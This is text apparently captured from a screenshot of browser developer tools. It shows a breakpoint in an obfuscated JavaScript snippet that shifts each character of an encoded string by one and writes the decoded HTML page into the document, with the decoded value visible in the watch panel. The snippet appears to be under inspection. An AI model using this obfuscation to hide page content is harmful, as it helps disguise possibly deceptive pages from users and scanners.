 index.html
aaa.htm
index.html
Elements Console Sources Network Performance Memory Application Security Audits
Page
index.html index.html:formatted index.html:formatted
top
file://
C:/Users/
index.
Pretty-print this minified file? more never show
1 <script>
2 var _0x3675 = ['•\x0b=\x22epduzqf!iunm?=iunm!mboh>#fo#?!=ifbe?!=n
3 (function(_0x283415, _0x371ef6) {
4 var _0x4a806d = function(_0x54be6b) {
5 while (--_0x54be6b) {
6 _0x283415['push'](_0x283415['shift']());
7 }
8 };
9 _0x4a806d(++_0x371ef6);
10 }(_0x3675, 0xbd));
11 var _0x4be7 = function(_0x320aef, _0x20e33e) {
12 _0x320aef = _0x320aef - 0x0;
13 var _0x2a0db7 = _0x3675[_0x320aef];
14 return _0x2a0db7;
15 };
16 var s = _0x4be7('0x0');
17 m = '';
18 for (i = 0x0; i < s['length']; i++)
19 m += String['fromCharCode'](s[_0x4be7('0x1')](i) - 0x1);
20 document[_0x4be7('0x2')](m);
21 </script>
22
Paused on breakpoint
Watch
m: "↲<!doctype html><html lang="en"> <head> <meta cha Show more (138 KB) Copy "
Call Stack
(anonymous) index.html:formatted:20
Scope
Global Window
Breakpoints
index.html:formatted:20
document[_0x4be7('0x2')](m);
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
No event listeners
Event Listener Breakpoints